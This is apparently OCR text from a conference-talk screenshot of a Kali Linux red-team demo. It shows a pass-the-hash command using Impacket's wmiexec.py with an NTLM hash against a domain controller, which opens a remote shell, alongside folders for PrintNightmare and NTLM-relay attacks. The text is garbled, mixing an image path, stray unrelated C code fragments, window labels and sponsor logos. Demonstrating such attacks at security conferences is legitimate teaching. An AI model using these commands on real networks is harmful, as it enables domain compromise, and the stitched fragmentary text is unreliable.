 {
fprintf(stderr, "Failed to create CURL connection\n");
{
context->title = "";
Kali-Linux-2021.1-vbox-amd64 (RedTeam extensions) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
*Untitled 1 - Mousepad
kali@kali: /redteam/ntl...
11:52 AM
85%
kali@kali: /redteam/ntlmrelayx-adcs-attack/examples
File Actions Edit View Help
kali@kali: /redteam/CVE-2021-1675 ×
kali@kali: ~ ×
kali@kali: /redteam/ntlmrelayx-adcs-attack/examples ×
kali@kali: /redteam/tools/ntlm_theft/Nominas ×
┌──(kali㉿kali)-[/redteam/ntlmrelayx-adcs-attack/examples]
└─$ sudo python3 wmiexec.py acme.local/Administrador@MAIN-DC -hashes :84fb1a5b322e63645e89b27f922cb492
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>dir
URITY
Ctrl Derec
Daniel Echeverri (Adastra) - ESP
2021
<>BURP
BOUNTY
PATROCINADOR ORO
*chars,
DragonJAR
SECURITY CONFERENCE
#DRAGONJARCON